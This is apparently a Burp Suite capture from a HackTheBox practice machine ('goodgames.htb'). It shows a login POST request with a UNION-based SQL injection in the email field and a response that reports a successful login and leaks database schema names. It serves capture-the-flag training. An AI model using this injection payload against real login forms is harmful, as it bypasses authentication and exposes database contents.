 Request
Pretty Raw Hex
\n
1 POST /login HTTP/1.1
2 Host: goodgames.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:140.0) Gecko/20100101 Firefox/140.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 92
9 Origin: http://goodgames.htb
10 Connection: keep-alive
11 Referer: http://goodgames.htb/signup
12 Upgrade-Insecure-Requests: 1
13 Priority: u=0, i
14
15 email=admin%27UNION+SELECT+1,2,3,schema_name+FROM+information_schema.schemata#&password=1234
Response
Pretty Raw Hex Render
\n
84
85 <div class="nk-fullscreen-block">
86 <div class="nk-fullscreen-block-top">
87 <div class="text-center">
88 <div class="nk-gap-4">
</div>
89 <a href="/">
<img src="static/images/logo-2.png" alt="GoodGames">
</a>
90 <div class="nk-gap-2">
</div>
91 </div>
92 </div>
93 <div class="nk-fullscreen-block-middle">
94 <div class="container text-center">
95 <div class="row">
96 <div class="col-md-6 offset-md-3 col-lg-4 offset-lg-4">
97 <h1 class="text-main-1" style="font-size: 50px;">
Login Successful
</h1>
98
99 <div class="nk-gap">
</div>
100 <h2 class="h4">
Welcome information_schemamain
</h2>
101
102 <div>
Redirecting you to profile page...
</div>
103 <div class="nk-gap-3">
</div>
104
105 <a href="/" class="nk-btn nk-btn-rounded nk-btn-color-white">
Return to Homepage
</a>
106 </div>
107 </div>
108 <div class="nk-gap-3">
</div>
109 </div>
110 </div>
111 </div>
112
113
114
115 </div>
116
117